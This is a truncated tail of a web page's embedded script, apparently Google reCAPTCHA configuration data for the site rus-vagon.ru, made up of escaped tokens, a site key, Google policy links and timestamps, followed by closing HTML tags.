WMXHDoSbDpUTChxnDvsOjb8OewqLDpBJ6wo8IasKzIj/CisOfw5x9RVtgw7wAwplxcsKpwq4SJg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdzyxYqAAAAAE8_kU9DK8T09yZ-J1pr1iQzh8pD\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://rus-vagon.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22c9YqbNHou53Yl/2M1IV41YIASO+Kdq3KYGJETiBp3es\\u003d\x22,1,0,null,1,1769109846964,0,0,[44,149,14],null,[246],\x22RC-cA9ZzaY8enFdng\x22,null,null,null,null,null,\x220dAFcWeA6HK4-cjPk89y05kUO-CsQww40c0Wt03thG5gvz8c0Nrxl_jDhdb6WDu3mlOhlhHGma167UJUKsvNkYA1Rjotbiqqnv_A\x22,1769192647149]");
    </script></body></html>